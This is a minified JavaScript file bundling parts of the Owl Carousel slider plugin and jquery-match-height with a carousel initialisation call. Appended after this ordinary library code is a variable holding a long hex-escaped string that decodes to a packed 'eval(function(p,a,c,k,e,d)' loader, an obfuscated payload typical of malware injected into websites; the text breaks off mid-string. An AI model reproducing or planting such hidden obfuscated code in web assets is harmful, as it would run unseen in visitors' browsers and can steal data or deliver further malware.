video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\